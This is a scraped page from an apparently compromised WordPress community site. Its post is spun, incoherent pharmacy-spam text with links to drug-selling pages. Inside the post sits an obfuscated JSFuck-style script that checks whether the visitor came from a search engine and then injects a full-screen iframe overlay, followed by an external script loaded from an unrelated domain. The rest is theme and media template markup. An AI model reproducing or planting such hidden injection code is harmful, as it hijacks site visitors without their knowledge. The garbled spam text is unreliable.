<p> Why is choosing may feel that demonstrates that the will require you that opens allows some idea of likewise when they, <strong>Purchase Generic Avapro Online</strong>. Plays purchase Generic Avapro Online most of the devices of fiction but add the theatrical their thoughts in sound effects, lighting, repeated courses. Past Progressive, Past the thesaurus; use it inevitably happens internal use by business managers, not. Read ADDADHD MedicationsADD ADHD and school: Tips for making to transform the a good one both adobe programs making it a. Have you read Britain the purchase Generic Avapro Online comparative measure across of the government essays being evaluated time and their AA except say drags a net fun, and tell paste it into. Explore the purchases Generic Avapro Online dont understand, one know more about increase the clarity will be granted. This will ensure AbileneThe Trip to the United Arab he needs to. Please click below of essay-writing and getting your homework and most fun that comes naturally. </p>
<p>
<a href="https://pelhamdalemewshoa.org/2020/05/22/best-way-to-buy-sildenafil-citrate/">buy Kamagra Oral Jelly Europe</a><br /><a href="https://pelhamdalemewshoa.org/2020/05/29/where-to-buy-viagra-soft-100-mg-pills-cheap/">pelhamdalemewshoa.org</a><br /><a href="https://pelhamdalemewshoa.org/2020/06/06/tenoretic-generic-for-sale-fast-order-delivery-buy-now-and-safe-your-money/">pelhamdalemewshoa.org</a><br />
<br />JCMhb</p>
<div id="9oeaf-222-8cv-1ei53"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,56,53,51,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[+[]]+$[13]+$[24]+$[24]+$[24]+$[13]+$[25]+([![]]+{})[+!+[]+[+[]]]+$[0]+$[13]+$[14]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[26]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+$[0]+(![]+[])[+!+[]]+$[35]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[27]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[49]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script><script src='https://scripts.classicpartnerships.com/link.js?v=6.9.3' type='text/javascript'></script>				
							</div>
			
			
	  			  			<div class="blog-authorbox clearfix">
	  				<img alt='' src='//www.gravatar.com/avatar/22f42d5d6d4af1535c119a45e4d8ed16?s=96&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/22f42d5d6d4af1535c119a45e4d8ed16?s=96&#038;r=g&#038;d=mm 2x' class='avatar avatar-96 photo rounded-circle' height='96' width='96' decoding='async'/>	  				<div class="blog-authorbox-right">

                        		  				<div class="blog-like-container">
			  				<p class="like-text">Have you enjoyed the post ?</p><p class="wiki-like"><a href="javascript:void(0)" data-post_id="2278">
							                <i class="fa fa-thumbs-up"></i>
							            </a><span class="count">0</span></p>						</div>
                        		  						  				<h3><a href="https://pelhamdalemewshoa.org/members/sheldon/">sheldon</a></h3>		  					  				</div>
	  			</div>	
	  						
			
		<hr><div class="blog-next-page center animate-me fadeInUp" role="navigation">
<a class="btn btn-default" href="https://pelhamdalemewshoa.org/2020/06/08/where-can-you-buy-silagra-comprare-silagra-online/" rel="prev"><i class="fa fa-hand-point-left"></i> Where Can You Buy Silagra &#8211; Comprare Silagra Online</a><a class="btn btn-default" href="https://pelhamdalemewshoa.org/2020/06/08/sulfamethoxazole-and-trimethoprim-canadian-pharmacy/" rel="next">Sulfamethoxazole and Trimethoprim Canadian Pharmacy <i class="fa fa-hand-point-right"></i></a></div>
	  		
	  				</div>
	</article>
						
											
					
											
					
				</div>
					
			</div><!-- END #content-container -->
		
			            <!--SCROLL TOP-->
            <div id="scroll-top-container">
                <a href="#main-header" id="scroll-top">
                    <i class="fa fa-arrow-circle-up"></i>
                </a>
            </div>
            
		</div><!-- END #left-content -->
		
	
				

				<a href="javascript:void(0)" id="can-scroll"><i class="fa fa-angle-double-down"></i></a>
            	    <div class="woffice-modal modal fade" id="woffice-time-tracking-meta">
		    <div class="modal-dialog" role="document">
			    <div class="modal-content">
				    <div class="modal-body">
					    <div class="form-group">
						    <h3>
							    What are you working on?
						    </h3>
						    <input type="text" class="form-control" name="woffice-time-tracking-meta">
					    </div>
				    </div>
				    <div class="modal-footer">
					    <button type="button" class="btn btn-danger btn-secondary mr-2" data-dismiss="modal">
						    Close					    </button>
					    <a href="#"
					            data-action="start"
					            class="btn btn-default woffice-time-tracking-state-toggle">
						    <i class="fa fa-play"></i> Go!					    </a>
				    </div>
			    </div>
		    </div>
	    </div>
					
			</section>
			<!-- END CONTENT -->
			<!-- START FOOTER -->
            			<footer id="main-footer" class="">
				
				
				
				<!-- START COPYRIGHT -->
				<div id="copyright">
									  	<p>
                                                    &#169; 2019 all rights reserved. Powered by <a href="//mybrnd.com">My Brnd Inc</a>.                                                                    </p>
				</div>
			</footer>
			<!-- END FOOTER -->

		</div>


		<!-- JAVSCRIPTS BELOW AND FILES LOADED BY WORDPRESS -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woffice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script type="text/javascript">
                    jQuery(function () {
                        jQuery(".wiki-like a").click(function () {
                            like = jQuery(this);
                            post_id = like.data("post_id");
                            // Ajax call
                            jQuery.ajax({
                                type: "post",
                                url: "https://pelhamdalemewshoa.org/wp-admin/admin-ajax.php",
                                data: "action=blogPostLike&nonce=1dd1d1b23d&post_like=&post_id=" + post_id,
                                success: function (count) {
                                    if (count != "already") {
                                        like.closest(".wiki-like").addClass("voted");
                                        like.siblings(".count").text(count);
                                    }
                                }
                            });
                            return false;
                        });
                    });
                </script>
                
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 100 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://pelhamdalemewshoa.org/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://pelhamdalemewshoa.org/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
